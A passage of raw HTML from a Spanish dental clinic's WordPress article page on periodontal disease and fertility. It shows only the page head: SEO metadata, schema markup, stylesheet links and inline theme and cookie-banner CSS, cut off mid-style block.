

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/
body_size: 18813
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
		<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		

    
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="shortcut icon" type="image/x-icon" href="/wp-content/uploads/2014/11/favicon.png">
	<link rel="apple-touch-icon" href="/wp-content/uploads/2014/11/favicon.png"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->

	<link href='http://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800&subset=latin' rel='stylesheet' type='text/css'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Enfermedades periodontales y fertilidad | Clínica Dental Moreno Montalvo</title>
	<meta name="description" content="¿La enfermedad de las encías podría estar afectando tu fertilidad? ¡Descubre la relación entre enfermedades periodontales y fertilidad aquí!" />
	<link rel="canonical" href="https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Enfermedades periodontales y fertilidad | Clínica Dental Moreno Montalvo" />
	<meta property="og:description" content="¿La enfermedad de las encías podría estar afectando tu fertilidad? ¡Descubre la relación entre enfermedades periodontales y fertilidad aquí!" />
	<meta property="og:url" content="https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/" />
	<meta property="og:site_name" content="Clínica Dental Moreno-Montalvo" />
	<meta property="article:published_time" content="2023-09-19T10:52:40+00:00" />
	<meta property="og:image" content="https://www.clinicadentalmm.com/wp-content/uploads/2023/09/iStock-1016585828.jpg" />
	<meta property="og:image:width" content="2119" />
	<meta property="og:image:height" content="1414" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="CD-MM" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/#article","isPartOf":{"@id":"https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/"},"author":{"name":"CD-MM","@id":"https://www.clinicadentalmm.com/#/schema/person/be360842801c1db3166a3511ce0e541f"},"headline":"¿Pueden las enfermedades periodontales afectar la fertilidad?","datePublished":"2023-09-19T10:52:40+00:00","dateModified":"2023-09-19T10:52:40+00:00","mainEntityOfPage":{"@id":"https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/"},"wordCount":297,"publisher":{"@id":"https://www.clinicadentalmm.com/#organization"},"image":{"@id":"https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/#primaryimage"},"thumbnailUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2023/09/iStock-1016585828.jpg","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/","url":"https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/","name":"Enfermedades periodontales y fertilidad | Clínica Dental Moreno Montalvo","isPartOf":{"@id":"https://www.clinicadentalmm.com/#website"},"primaryImageOfPage":{"@id":"https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/#primaryimage"},"image":{"@id":"https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/#primaryimage"},"thumbnailUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2023/09/iStock-1016585828.jpg","datePublished":"2023-09-19T10:52:40+00:00","dateModified":"2023-09-19T10:52:40+00:00","description":"¿La enfermedad de las encías podría estar afectando tu fertilidad? ¡Descubre la relación entre enfermedades periodontales y fertilidad aquí!","breadcrumb":{"@id":"https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/#primaryimage","url":"https://www.clinicadentalmm.com/wp-content/uploads/2023/09/iStock-1016585828.jpg","contentUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2023/09/iStock-1016585828.jpg","width":2119,"height":1414,"caption":"enfermedades periodontales y fertilidad"},{"@type":"BreadcrumbList","@id":"https://www.clinicadentalmm.com/enfermedades-periodontales-y-fertilidad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Clinica Dental Tarragona Salou","item":"https://www.clinicadentalmm.com/"},{"@type":"ListItem","position":2,"name":"Noticias","item":"https://www.clinicadentalmm.com/noticias/"},{"@type":"ListItem","position":3,"name":"¿Pueden las enfermedades periodontales afectar la fertilidad?"}]},{"@type":"WebSite","@id":"https://www.clinicadentalmm.com/#website","url":"https://www.clinicadentalmm.com/","name":"Clínica Dental Moreno-Montalvo","description":"Clínica Dental en Salou , Clínica Dental Sant Pere i Sant Pau","publisher":{"@id":"https://www.clinicadentalmm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clinicadentalmm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.clinicadentalmm.com/#organization","name":"Clinica Dental Moreno-Montalvo","url":"https://www.clinicadentalmm.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.clinicadentalmm.com/#/schema/logo/image/","url":"https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-2.png","contentUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-2.png","width":300,"height":70,"caption":"Clinica Dental Moreno-Montalvo"},"image":{"@id":"https://www.clinicadentalmm.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.clinicadentalmm.com/#/schema/person/be360842801c1db3166a3511ce0e541f","name":"CD-MM","url":"https://www.clinicadentalmm.com/author/clinica/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental Moreno-Montalvo &raquo; Feed" href="https://www.clinicadentalmm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental Moreno-Montalvo &raquo; Feed de los comentarios" href="https://www.clinicadentalmm.com/comments/feed/" />
<link rel='stylesheet' id='layerslider-css' href='https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clinicadentalmm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.clinicadentalmm.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode-font-awesome-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/stylesheet.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/mac_stylesheet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/webkit_stylesheet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/style_dynamic.php?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.clinicadentalmm.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/custom_css.php?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clinicadentalmm.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.15.6' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#5c5c5c;border-color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#5c5c5c;border:1px solid #5c5c5c}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #5c5c5c;-moz-box-shadow:0 0 1px 3px #5c5c5c;box-shadow:0 0 1px 3px #5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 